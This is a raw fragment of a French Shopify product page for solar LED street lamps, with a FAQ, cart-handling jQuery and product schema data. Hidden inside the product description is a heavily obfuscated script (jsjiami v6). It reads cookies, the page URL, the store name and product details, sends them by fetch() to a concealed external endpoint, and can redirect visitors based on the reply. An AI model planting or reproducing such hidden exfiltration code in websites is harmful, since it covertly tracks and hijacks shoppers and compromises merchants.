https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg width=\"500\" alt=\"undefined\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/08\/f40ae3cbd17290da957d8ae6b5aa997aa87acffa535ee9edf616ab7b269e548a.png\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch3\u003eQUESTIONS FRÉQUEMMENT POSÉES\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQuel type de cellule photoélectrique les lumières utilisent-elles ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires à LED fonctionnent avec une cellule photoélectrique du crépuscule à l'aube, ce qui signifie qu'elles s'allumeront et s'éteindront automatiquement avec le sens de la lumière naturelle, et qu'elles peuvent être allumées et éteintes manuellement en utilisant l'interrupteur\/bouton intégré aux lumières.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCombien de temps les lumières restent allumées pendant la nuit ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires extérieures peuvent rester allumées toute la nuit.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eOnt-ils besoin de fils pour l'installation ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires sont 100 % sans fil. Tout ce que vous avez à faire est de le mettre à l'endroit souhaité, d'appuyer sur le bouton marche\/arrêt de la lampe, et c'est tout. C'est simple!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMTQxg\/LzE3FQlKyUjcwNjY4NUA1NTA3PTJEtzw5TURKMkS6MkY2NjQ2MDS6VaADSxGBQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1701314269000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
                      
  </div>

  

  
<script src="//forherwish.com/cdn/shop/t/10/assets/product-modal.js?v=50921580101160527761701398252" defer="defer"></script>
    <script src="//forherwish.com/cdn/shop/t/10/assets/media-gallery.js?v=152902515749446478401701398251" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17069144178933__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--17069144178933__main"]') || document.querySelector('variant-selects[data-section="template--17069144178933__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--17069144178933__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17069144178933__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚",
      "url": "https:\/\/forherwish.com\/products\/lampe-1",
      "image": [
          "https:\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073\u0026width=480"
        ],
      "description": "Cette réduction est uniquement disponible en ligne.\n✅ 92,6% des personnes en achètent 2 ou plus pour bénéficier d'une réduction.Description du produitCe système d'éclairage public solaire de 200 W est doté de DEL super lumineuses qui illumineront l'obscurité en quelques secondes. Conçu et construit pour une large gamme d'applications d'éclairage telles que les bâtiments commerciaux et industriels, les parkings, les lampadaires, les éclairages de sentiers, les terrains de jeux, les fermes, les parcs et l'éclairage résidentiel et récréatif de grande surface. Cette lampe de haute qualité et très durable est complètement autonome.\n\nSes profils d'éclairage intelligents innovants offrent une véritable capacité d'éclairage du crépuscule à l'aube toute la nuit. Il offre une flexibilité pour les conditions météorologiques critiques et les variations d'emplacements géographiques et il est capable de gérer automatiquement l'état critique de la batterie. Une conception tout en un !\n\n✅Installation DIY✅Plus lumineux que jamais✅ Matériaux résistants aux intempéries IP65 : le cadre en résine résistant aux intempéries, antirouille et robuste offre une fiabilité et une durabilité supplémentaires, en particulier dans les climats humides et les communautés côtières. Vous n'avez pas à vous soucier des dommages causés par la pluie et de l'exposition au soleil. Ces lampes solaires à LED peuvent également être chargées de glace\/neige dans le panneau solaire.\n\n✅Température de couleur : lumière blanche 6000-6500k✅200W✅Télécommande avec 3 modes intégrés✅Capteur de mouvement✅Capteur de détection de lumière intelligent✅Tension de fonctionnement : 5 V\n\nAVANTAGESPas besoin de fils ou d'alimentation électriqueMode crépuscule à l'aubeDétecteur de mouvement avec 2 modesBouton ON \/ OFFCes systèmes d'éclairage solaire construits resteront allumés à pleine luminosité toute la nuit. Nos lampes d'extérieur à énergie solaire durent toute la nuitCes lampes solaires durent jusqu'à 10 heures pendant la nuit avec seulement 6 heures de lumière directe du soleil sur le panneau solaire.Durabilité : Plus de 5 ansContenu de l'emballage : 1 système d'éclairage solaire, 1 support mural, 1 télécommande, jeu de vis.\n\n\n\n\nQUESTIONS FRÉQUEMMENT POSÉES\nQuel type de cellule photoélectrique les lumières utilisent-elles ?- Nos lampes solaires à LED fonctionnent avec une cellule photoélectrique du crépuscule à l'aube, ce qui signifie qu'elles s'allumeront et s'éteindront automatiquement avec le sens de la lumière naturelle, et qu'elles peuvent être allumées et éteintes manuellement en utilisant l'interrupteur\/bouton intégré aux lumières.Combien de temps les lumières restent allumées pendant la nuit ?- Nos lampes solaires extérieures peuvent rester allumées toute la nuit.Ont-ils besoin de fils pour l'installation ?- Nos lampes solaires sont 100 % sans fil. Tout ce que vous avez à faire est de le mettre à l'endroit souhaité, d'appuyer sur le bouton marche\/arrêt de la lampe, et c'est tout. C'est simple!\n \n ",
      "sku": "LE50238394A1",
      "brand": {
        "@type": "Brand",
        "name": "peou"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE50238394A1","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/lampe-1?variant=44562150359285"
          },
{
            "@type" : "Offer","sku": "LE50238394A1*2","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/lampe-1?variant=44562150392053"
          },
{
            "@type" : "Offer","sku": "LE50238394A1*3","availability" : "http://schema.org/InStock",
            "price" : 83.97,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/lampe-1?variant=44562150424821"
          }
]
    }
  </script>
</section>


<div id="aliexpress-review-wrapper-sp" style="float: left; clear: both; width: 100%" data-id="8275836338421" data-shop="forherwish.myshopify.com" data-shopId="70159"></div>
          


</section><section id="shopify-section-template--17069144178933__171506899481e276c2" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--17069144178933__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-card.css?v=113622750498251492231701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/section-product-recommendations.css?v=81056799490274251521701398252" media="print" onload="this.media='all'">

<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-card.css?v=113622750498251492231701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/section-product-recommendations.css?v=81056799490274251521701398252" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/quick-add.css?v=29817237735402245151701398252" media="print" onload="this.media='all'">
<script src="//forherwish.com/cdn/shop/t/10/assets/quick-add.js?v=75395697177789853391701398252" defer="defer"></script>
<script src="//forherwish.com/cdn/shop/t/10/assets/product-form.js?v=24702737604959294451701398252" defer="defer"></script><style data-shopify>.section-template--17069144178933__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17069144178933__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style>



<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--17069144178933__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--17069144178933__product-recommendations&product_id=8275836338421&limit=4">
    
  </product-recommendations>
</div>





</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//forherwish.com/cdn/shop/t/10/assets/section-footer.css?v=112446539561667962681765268231" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-newsletter.css?v=103472482056003053551701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-social.css?v=40892210992689128741701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781701398251" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341701398251" media="print" onload="this.media='all'">

<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-newsletter.css?v=103472482056003053551701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-social.css?v=40892210992689128741701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781701398251" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341701398251" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 72px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#264318
  }

  @media screen and (min-width: 750px) {
    .footer {
